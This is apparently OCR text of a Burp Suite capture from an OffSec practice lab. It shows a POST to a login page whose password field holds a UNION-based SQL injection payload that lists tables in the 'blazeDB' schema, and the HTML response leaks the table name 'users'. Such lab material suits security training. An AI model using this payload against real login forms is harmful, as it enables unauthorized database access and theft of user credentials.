 1 × 2 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: cockpit.offsec
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 142
9 Origin: http://cockpit.offsec
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://cockpit.offsec/login.php
14 Cookie: PHPSESSID=h87jb2ojhvuvguu6g918dmlv8e
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 username=admin&password=
'+union+all+select+1,group_concat(table_name),3,4,5+from+information_schema.tables+where+table_schema%3
d"blazeDB"+--+-
Response
Pretty Raw Hex Render \n
19 <div class="form">
20 <span class="material-icons">
blaze
</span>
21 <form action="./login.php" class="p-3 mt-3" method="POST">
22 <div class="form-field d-flex align-items-center">
<span class="far fa-user">
</span>
<input type="text" name="username" id="username" placeholder="username">
</div>
23 <div class="form-field d-flex align-items-center">
<span class="fas fa-key">
</span>
<input type="password" name="password" id="password" placeholder="Password">
</div>
24 <button>
login
</button>
25 </form>
26 </div>
27 </html>
28 <div class="d-flex movie align-items-end">
29 <div class="mr-auto p-2">
30 <h5 class="p-2">
users
</h5>
31 </div>
32 </div>
33
34
35 <div class="footer">
36 <p>
by JDgodd | blaze.offsec
</p>
37 </div>
38 </div>
<!-- /container -->
39
40 </body>